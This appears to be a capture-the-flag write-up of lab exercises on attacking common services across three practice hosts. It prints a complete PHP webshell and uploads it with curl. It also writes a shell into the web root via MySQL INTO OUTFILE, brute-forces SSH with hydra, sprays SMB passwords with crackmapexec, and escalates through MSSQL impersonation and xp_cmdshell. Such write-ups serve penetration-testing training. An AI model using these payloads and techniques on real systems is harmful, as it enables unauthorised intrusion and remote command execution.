We found the credentials fiona:987654321
Connect in the ftp service and disable the passive mode. Download both of the files you found and read them.
$ ftp 127.0.0.1
Connected to 127.0.0.1.
220 Core FTP Server Version 2.0, build 725, 64-bit Unregistered
Name (127.0.0.1:suricato): fiona
331 password required for fiona
Password:
230-Logged on
230
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||3715|)
ls
passive
^C
receive aborted. Waiting for remote to finish abort.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection
-r-xr-xrwx 1 owner group 55 Apr 21 2022 docs.txt
-r-xr-xrwx 1 owner group 255 Apr 22 2022 WebServersInfo.txt
226 Transfer Complete
ftp> get docs.txt
local: docs.txt remote: docs.txt
200 PORT command successful
150 RETR command started
55 8.63 KiB/s
226 Transfer Complete
55 bytes received in 00:00 (1.31 KiB/s)
ftp> get WebServersInfo.txt
local: WebServersInfo.txt remote: WebServersInfo.txt
200 PORT command successful
150 RETR command started
255 63.55 KiB/s
226 Transfer Complete
255 bytes received in 00:00 (5.97 KiB/s)
ftp> exit
221-
221 Goodbye
$ cat docs.txt
I'm testing the FTP using HTTPS, everything looks good.
$ cat WebServersInfo.txt
CoreFTP:
Directory: C:\CoreFTP
Ports: 21 & 443
Test Command: curl -k -H "Host: localhost" --basic -u <username>:<password> https://localhost/docs.txt
Apache
Directory "C:\xampp\htdocs\"
Ports: 80 & 4443
Test Command: curl http://localhost/test.php
Get a php webshell on the web
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>
And upload it to the server
curl -k -X PUT -H "Host: $target" --basic -u fiona:987654321 --data-binary shell.php --path-as-is https://127.0.0.1/shell.php

That didn’t work for me, so let’s try a different approach. Connection on the mysql server
$ mysql -h 127.0.0.1 -u fiona -p987654321 --ssl=FALSE
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 10
Server version: 127.0.0.1-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Insert a script in the database
MariaDB [(none)]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE 'C:\\xampp\\htdocs\\test2.php';
Query OK, 1 row affected (0.885 sec)

Access in your browser
http://example.com/test2.php?c=dir%20C:\Users\Administrator\Desktop

Read the file with the address
Attacking Common Services – Medium
The second server sits within the example.com internal network and is responsible for managing and storing emails and files. It also acts as a backup server for certain company processes. Based on internal discussions, this server is infrequently used, mostly for testing purposes rather than day-to-day operations.
Assess the target server and find the flag.txt file. Submit the contents of this file as your answer.
Let’s start executing a scan.
$ nmap -p- 127.0.0.1 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 17:23 -03
Warning: 127.0.0.1 giving up on port because retransmission cap hit (2).
Nmap scan report for 127.0.0.1 (127.0.0.1)
Host is up (0.14s latency).
Not shown: 64655 closed tcp ports (reset), 874 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
110/tcp open pop3
995/tcp open pop3s
2121/tcp open ccproxy-ftp
30021/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 539.41 seconds
Now we want to discover what’s running on each port
$ nmap -p 22,53,110,995,2121,30021 127.0.0.1 -sV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 17:34 -03
Nmap scan report for 127.0.0.1 (127.0.0.1)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
110/tcp open pop3 Dovecot pop3d
995/tcp open ssl/pop3 Dovecot pop3d
2121/tcp open ccproxy-ftp
30021/tcp open ftp
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2121-TCP:V=7.95%T=4%P=x86_64-pc-linux-gnu%r(GenericLines,8B,"220\x20Pro
SF:FTPd\x20Server\x20\(InlaneFTP\)\x20\(...\)
...
SF:creative\r\n");
SF-Port30021-TCP:V=7.95%T=4%P=x86_64-pc-linux-gnu%r(GenericLines,8B,"220\x20Pro
SF:FTPd\x20Server\x20\(InlaneFTP\)\x20\(...\)
...
SF:creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.64 seconds
We discovered that the port 30021 is running a ftp server. Now we want to run nmap on this port to discover if there’s some vulnerabilities.
$ nmap -p 30021 127.0.0.1 -sV -sC
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 17:46 -03
Nmap scan report for 127.0.0.1 (127.0.0.1)
Host is up (1.5s latency).
PORT STATE SERVICE VERSION
30021/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Internal FTP) [127.0.0.1]
| Invalid command: try being more creative
| Invalid command: try being more creative
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Apr 18 2022 simon
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port30021-TCP:V=7.95%T=4%P=x86_64-pc-linux-gnu%r(GenericLines,8B,"220\x20Pro
SF:FTPd\x20Server\x20\(Internal\x20FTP\)\x20\[10\x2e129\x2e221\x2e10\]\r\n500\x
SF:20Invalid\x20command:\x20try\x20being\x20more\x20creative\r\n500\x20Invalid\x
SF:20command:\x20try\x20being\x20more\x20creative\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.50 seconds
We discovered that anonymous login is enabled. So… we need to login.
$ ftp 127.0.0.1 30021
Connected to 127.0.0.1.
220 ProFTPD Server (Internal FTP) [127.0.0.1]
Name (127.0.0.1:suricato): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
After login in the ftp service, list the content of the folder.
ftp> ls
229 Entering Extended Passive Mode (|||56599|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Apr 18 2022 simon
226 Transfer complete
ftp>
We found a direcory called simon. We need go to inside it and list it’s content.
ftp> cd simon
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||48781|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 ftp ftp 153 Apr 18 2022 mynotes.txt
226 Transfer complete
ftp> get mynotes.txt
local: mynotes.txt remote: mynotes.txt
229 Entering Extended Passive Mode (|||51751|)
150 Opening BINARY mode data connection for mynotes.txt (153 bytes)
100% |*************************************************************************************************************************| 153 29.49 KiB/s 00:00 ETA
226 Transfer complete
153 bytes received in 00:00 (1.01 KiB/s)
ftp> exit
221 Goodbye.
We found a file, challed mynotes.txt. Download it to your machine using the command GET. We already have the user simon. Now, let’s user hydra to try to find the ssh user.
$ hydra -l simon -P mynotes.txt ssh://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-29 17:52:02
[WARNING] Many SSH configurations limit the number of parallel tasks. It is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1 login: simon password: 08hsj1bTzhs4291smWxm
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-29 17:52:11
We found the password. Let’s use this to connect in the ssh service.
$ ssh simon@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:HFxWue9Dnk+UvRXP6YtrRnXKIRSijm058/zFrj/1LvY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:3: [hashed name]
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
simon@127.0.0.1's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-107-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 29 Jun 2025 08:52:54 PM UTC
System load: 0.16
Usage of /: 16.7% of 13.72GB
Memory usage: 12%
Swap usage: 0%
Processes: 224
Users logged in: 0
IPv4 address for ens160: 127.0.0.1
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
No mail.
Last login: Wed Apr 20 14:32:33 2022 from 127.0.0.1
simon@lin-medium:~$
And get the flag.
Last login: Wed Apr 20 14:32:33 2022 from 127.0.0.1
simon@lin-medium:~$ ls
flag.txt Maildir
simon@lin-medium:~$ cat flag.txt
[REDACTED]
simon@lin-medium:~$
Attacking Common Services – Hard
The third server is another internal host focused on managing files and working materials, such as forms. Additionally, it runs a database, though its exact purpose remains unclear based on the available information.
What file can you retrieve that belongs to the user “simon”? (Format: filename.txt)
Let’s begin scanning the server.
$ nmap -p- 127.0.0.1 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-01 19:03 -03
Nmap scan report for 127.0.0.1 (127.0.0.1)
Host is up (0.15s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 268.37 seconds
Now we want to attack the user simon, so download the file pws.list from the exercise and use crackmapexec.
crackmapexec smb 127.0.0.1 -u 'simon' -p pws.list
SMB 127.0.0.1 445 WIN-HARD [+] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-HARD) (domain:WIN-HARD) (signing:False) (SMBv1:False)
SMB 127.0.0.1 445 WIN-HARD [+] WIN-HARD\simon:liverpool
We got the password liverpool. Use this password to list the shared folders. Login in the shared folder Home, and get the file.
$ smbclient -L //127.0.0.1 -U simon
Password for [WORKGROUP\simon]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Home Disk
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 127.0.0.1 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
And get the answer.
smb: \IT\Simon\> get [REDACTED]
Enumerate the target and find a password for the user Fiona. What is her password?
Now, go to the fiona’s folder, and download the file called creds.txt
smb: \IT\Fiona\> get creds.txt
getting file \IT\Fiona\creds.txt of size 118 as creds.txt (0,2 KiloBytes/sec) (average 0,2 KiloBytes/sec)
Use this file to brute force the password.
crackmapexec smb 127.0.0.1 -u fiona -p creds.txt
SMB 127.0.0.1 445 WIN-HARD [+] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-HARD) (domain:WIN-HARD) (signing:False) (SMBv1:False)
SMB 127.0.0.1 445 WIN-HARD [!] WIN-HARD\fiona:LOGIN_FAILURE
SMB 127.0.0.1 445 WIN-HARD [!] WIN-HARD\<REDACTED>
Once logged in, what other user can we compromise to gain admin privileges?
Log in to the database using Fiona’s password.
$ python3 examples/mssqlclient.py -p 1433 fiona@127.0.0.1 -windows-auth
/home/suricato/impacket/impacket-venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources ca
n be slated for removal as early as 2025-11-30. Refrain from using this package or pin to setuptools<61.
import pkg_resources
Impacket v0.13.0.dev0+20250701.160936.2e87adef - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-HARD\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-HARD\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] AK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Press help for extra shell commands
Select the distinct names of principals who have granted the IMPERSONATE permission to other users. The IMPERSONATE permission in SQL Server allows a login or user to impersonate another user (assume their identity). It is a powerful permission for privilege escalation because it enables executing actions with the privileges of the impersonated user.
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';
SQL (WIN-HARD\Fiona guest@master)> SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';
name
<redacted>
simon
SQL (WIN-HARD\Fiona guest@master)>
Submit the contents of the flag.txt file on the Administrator Desktop.
When logged into the smb service, you can get a file in this path
imported_data/IT/John/information.txtIn this file we have those comands:
EXECUTE AS LOGIN = 'john';
EXECUTE('EXEC sp_configure ''show advanced options'', 1; RECONFIGURE;') AT [LOCAL.TEST.LINKED.SRV];
EXECUTE('EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [LOCAL.TEST.LINKED.SRV];
EXECUTE('xp_cmdshell ''type C:\Users\Administrator\Desktop\flag.txt''') AT [LOCAL.TEST.LINKED.SRV];
And get the flag.
SQL (WIN-HARD\Fiona guest@master)> EXECUTE AS LOGIN = 'john';
SQL (john guest@master)> select srvname, isremote from sysservers;
srvname isremote
------------------- --------
WINSRV02\SQLEXPRESS 1
LOCAL.TEST.LINKED.SRV 0
SQL (john guest@master)> EXECUTE('EXEC sp_configure ''show advanced options'', 1; RECONFIGURE;') AT [LOCAL.TEST.LINKED.SRV];
INFO(WIN-HARD\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (john guest@master)> EXECUTE('EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [LOCAL.TEST.LINKED.SRV];
INFO(WIN-HARD\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (john guest@master)> EXECUTE('xp_cmdshell ''type C:\Users\Administrator\Desktop\flag.txt''') AT [LOCAL.TEST.LINKED.SRV];
output
[REDACTED]
SQL (john guest@master)>
